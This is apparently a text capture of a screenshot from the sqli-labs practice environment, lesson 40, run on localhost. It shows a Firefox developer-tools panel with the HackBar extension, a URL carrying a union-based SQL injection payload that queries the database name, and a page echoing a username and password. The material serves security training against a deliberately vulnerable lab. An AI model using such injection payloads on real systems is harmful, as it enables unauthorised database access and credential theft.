 Welcome Dhakkan
Your Username is : 2
Your Password is : security
SQLI DUMB SERIES -40
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
Load URL http://localhost/sqli/Less-40/?id=-1') union select 1,2,database()-- -